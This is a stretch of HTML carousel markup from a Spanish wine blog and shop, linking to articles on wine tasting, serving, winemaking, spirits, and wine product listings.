					  <img src="/externimages-vinosdegranada/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg" alt="Tienda de vinos, vinoteca y bodega,diferencias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tienda de vinos, vinoteca y bodega,diferencias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-caros-replica-wine/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-caros-en-forma-de-replica-blog-wine-to-you.jpg" alt="Vinos caros en forma de réplica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos caros en forma de réplica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="26" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/forma-del-culo-de-la-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/forma-del-culo-de-la-botella-de-vino-blog-wine-to-you.jpg" alt="Forma del culo de la botella de vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Forma del culo de la botella de vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sacacorchos-tipos-y-caracteristicas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-sacacorchos-8-tipos-y-recomendaciones-blog-wine-to-you.jpg" alt="El Sacacorchos: 8 tipos y recomendaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Sacacorchos: 8 tipos y recomendaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chambrear-el-vino-temperatura-ideal/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg" alt="Chambrear el vino y su temperatura ideal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chambrear el vino y su temperatura ideal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diferencias-entre-retrogusto-y-retronasal/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/diferencias-entre-retrogusto-y-retronasal-blog-wine-to-you.jpg" alt="Diferencias entre retrogusto y retronasal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diferencias entre retrogusto y retronasal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-tanico-tanicidad-astringencia/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-tanico-tanicidad-y-astringencia-claves-blog-wine-to-you.jpg" alt="Vino tánico, tanicidad y astringencia. Claves" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino tánico, tanicidad y astringencia. Claves</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png" alt="Vino mencal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino mencal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/navarra/jose-pueyo-granada/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Jose Pueyo Granada (Navarra)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sulfitos-en-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg" alt="Sulfitos en el vino :10 cuestiones imprescindibles" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sulfitos en el vino :10 cuestiones imprescindibles</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-robusto/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-robusto-significado-y-apreciaciones-blog-wine-to-you.jpg" alt="Vino robusto: significado y apreciaciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino robusto: significado y apreciaciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retronasal-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/retronasal-que-es-y-4-curiosidades-blog-wine-to-you.jpg" alt="Retronasal: qué es y 4 curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retronasal: qué es y 4 curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/uva-graciano/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/9El95l1Y4L0/0.jpg" alt="Uva graciano, la uva delicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Uva graciano, la uva delicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-equilibrado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-equilibrado-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino equilibrado, qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino equilibrado, qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/antiguo-vaso-para-catar-vinos-crucigrama/index.rss/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg" alt="antiguo vaso para catar vinos crucigrama index.rss" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">antiguo vaso para catar vinos crucigrama index.rss</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="42" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-momento-para-abrir-una-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/abrir-una-botella-de-vino-un-momento-para-cada-vino-blog-wine-to-you.jpg" alt="Abrir una botella de vino,un momento para cada vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Abrir una botella de vino,un momento para cada vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bazuqueo-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bazuqueo-del-vino-que-es-y-5-curiosidades-blog-wine-to-you.jpg" alt="Bazuqueo del vino: qué es y 5 curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bazuqueo del vino: qué es y 5 curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/retrogusto-definicion-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/retrogusto-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Retrogusto del vino:qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Retrogusto del vino:qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maridaje-vinos-queso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/maridaje-de-vinos-y-queso-claves-consejos.jpg" alt="Maridaje de vinos y queso: claves consejos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Maridaje de vinos y queso: claves consejos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="56" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/masseria-altemura-vino-tinto-petravia-ag/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41G0LdE6vNL._AC_.jpg" alt="Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Masseria Altemura Vino Tinto Petravia Aglianico Apulia IGT, 2017, Magnum de 1,5 Lt en Caja de Madera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/calificacion-las-anadas-significan/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/calificacion-de-las-anadas-que-significan-blog-wine-to-you.jpg" alt="Calificación de las añadas: ¿Qué significan?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Calificación de las añadas: ¿Qué significan?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="76" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/copa-de-vino-oxigena-decanta/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/la-copa-de-vino-que-oxigena-caracteristicas-pros-y-contras.jpg" alt="La copa de vino que oxigena:características, pros y contras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La copa de vino que oxigena:características, pros y contras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/botellas-decoradas-manualidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/botellas-decoradas-manualidades-con-botellas-de-vino.jpg" alt="Botellas decoradas: manualidades con botellas de vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Botellas decoradas: manualidades con botellas de vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/orujo-uva/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/orujo-de-la-uva-6-claves-y-8-usos-blog-wine-to-you.jpg" alt="Orujo de la uva: 6 claves y 8 usos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Orujo de la uva: 6 claves y 8 usos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-remontado-del-vino-definicion-y-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/remontado-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Remontado del vino: qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Remontado del vino: qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-regal-12/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Opinión Whisky regal 12 famoso whisky escocés</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="33" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sombrero-del-vino-definicion-y-curiosidades/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Sombrero del vino: qué es y curiosidades- Blog Wine to you" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sombrero del vino: qué es y curiosidades- Blog Wine to you</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos-podredumbre-noble-uvas-podridas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vinos-de-podredumbre-noble.jpg" alt="Vinos de podredumbre noble" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vinos de podredumbre noble</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="49" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prepoda-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/prepoda-de-la-vid.jpg" alt="Prepoda de la vid" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prepoda de la vid</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="53" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-cortar-la-capsula-de-la-botella-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg" alt="Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cortar la cápsula de la botella de vino: ¿Cómo hacerlo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/11-tamanos-de-botellas-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/11-tamanos-de-botellas-de-vino-nombres-y-curiosidades.jpe" alt="11 tamaños de botellas de vino: nombres y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">11 tamaños de botellas de vino: nombres y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/frases-de-seneca-y-el-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/las-frases-de-seneca-y-el-mundo-del-vino.jpg" alt="Las frases de Séneca y el mundo del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las frases de Séneca y el mundo del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/burbujas-vino-espumoso/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/burbujas-infinitas-para-vinos-espumosos.jpg" alt="Burbujas infinitas para vinos espumosos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Burbujas infinitas para vinos espumosos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/menguante-garnacha-seleccion/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Menguante Garnacha Selección</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nicanor-parra-y-las-coplas-del-vino/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Nicanor Parra y el mundo del vino</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos/variedades-de-uvas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">¿Cuáles son las variedades de uvas?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diferencia-entre-cristal-y-vidrio-copas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/diferencia-entre-cristal-y-vidrio-en-copas-blog-wine-to-you.jpg" alt="Diferencia entre cristal y vidrio en copas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diferencia entre cristal y vidrio en copas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/macallan-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/whisky-macallan-18-textura-suave-y-sabor-unico-ab-amigosdelasbodegas-1.jpg" alt="Whisky macallan 18, textura suave y sabor único" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Whisky macallan 18, textura suave y sabor único</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="106" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/10-mandamientos-del-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/10-mandamientos-del-vino.jpg" alt="10 mandamientos del vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">10 mandamientos del vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/propiedades-organolepticas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-son-las-propiedades-organolepticas-del-vino.jpg" alt="¿Qué son las propiedades organolépticas del vino?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué son las propiedades organolépticas del vino?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="112" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-enfriar-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg" alt="¿Cómo enfriar vino? métodos y consejos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo enfriar vino? métodos y consejos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="116" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/salvador-dali-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/salvador-dali-y-el-vino.jpg" alt="Salvador Dalí y el vino" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Salvador Dalí y el vino</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rocca-di-montemassi-vino-tinto-le-focaie/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31spvNOdJTL._AC_.jpg" alt="Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rocca di Montemassi Vino Tinto Le Focaie Maremma Toscana DOC, 2020, Magnum 1,5 Lt en Caja de Madera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/espana/vina-tondonia-blanco-gran-reserva-lopez-heredia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Viña Tondonia Blanco Gran Reserva, López de Heredia, Rioja</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="43" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vendimia-a-mano-o-mecanizada/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg" alt="Vendimia a mano o mecanizada, ¿cuál es mejor?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vendimia a mano o mecanizada, ¿cuál es mejor?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-regal-18/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/chivas-regal-18-anos-whisky-escoces-de-mezcla-premium-700ml-ab-amigosdelasbodegas-1.jpg" alt="Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chivas Regal 18 Años Whisky Escocés de Mezcla Premium, 700ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bodegas-con-encanto-factores-de-exito/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bodegas-con-encanto-descubre-los-factores-de-exito.jpg" alt="Bodegas con encanto: descubre los factores de éxito" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bodegas con encanto: descubre los factores de éxito</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/batalla-del-vino-enoturismo/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/batalla-del-vino-de-haro.jpg" alt="Batalla del vino de Haro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Batalla del vino de Haro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zonin-vino-tinto-bardolino-classico-doc-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/31lChrUPbuL._AC_.jpg" alt="Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zonin Vino Tinto Bardolino Classico DOC 2021, 750 Ml</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/flor-de-pingus-botella-regalo-envio-grat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41U2OIiuX9S._AC_.jpg" alt="Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Flor de Pingus – Botella Regalo – Envío Gratis – Vino Tinto – Dominio de Pingus – Peter Sisseck – Seleccionado y enviado por Cosecha Privada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/depositos-inox/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/depositos-inox-que-son-y-ventajas-blog-wine-to-you.jpg" alt="Depósitos inox, qué son y ventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Depósitos inox, qué son y ventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/decantar-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/iSt9nBA2nIA/0.jpg" alt="Decantar vino: todo lo que hay que saber." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Decantar vino: todo lo que hay que saber.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/decantacion-oxigenacion-aireacion-vino-diferencias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/6dATXd_l5AE/0.jpg" alt="Decantación y oxigenación de vino:diferencias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Decantación y oxigenación de vino:diferencias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ana-portela-sumiller/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/ana-portela-primera-de-promocion-en-el-x-curso-internacional-de-sumiller.jpg" alt="Ana Portela, primera de promoción en el X Curso Internacional de Sumiller" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ana Portela, primera de promoción en el X Curso Internacional de Sumiller</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gik-azul-opiniones-precio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gik, un vino azul con opiniones polémicas</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuando-consumir-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cuando-consumir-cada-tipo-de-vino.jpg" alt="¿ Cuándo consumir cada tipo de vino ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿ Cuándo consumir cada tipo de vino ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/si-me-vas-a-regalar-algo-regalame-tiempo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/12/41GV4CssfQL._AC_.jpg" alt="«Si me vas a regalar algo regálame tiempo y…» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">«Si me vas a regalar algo regálame tiempo y…» Mensaje en una Botella. Estuche-Maletín de LUJO 2x Vino Tinto Premium Reserva 12 Meses y Set de 4 Accesorios. Etiqueta Amarilla PERSONALIZABLE</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ginebra/rosas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 Ginebras rosas que tienes que probar... [te enamorarán]</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bag-in-box-ventajas-y-desventajas/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/bag-in-box-del-vino-ventajas-y-desventajas-blog-wine-to-you.jpg" alt="Bag in box del vino: ventajas y desventajas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bag in box del vino: ventajas y desventajas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mejor-corcho-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/cual-es-el-mejor-corcho-para-un-vino.jpg" alt="¿Cuál es el mejor corcho para un vino?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuál es el mejor corcho para un vino?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-afrutado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-afrutado-frutoso-aromatico-y-aromatizado-es-lo-mismo.jpg" alt="Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino afrutado, frutoso, aromático y aromatizado, ¿es lo mismo?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puntos-parker/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Puntos Parker 2016: los vinos Rioja y sus puntuaciones</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/etiqueta-de-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/etiqueta-de-vino-todo-lo-que-debes-saber.jpg" alt="Etiqueta de vino: todo lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Etiqueta de vino: todo lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
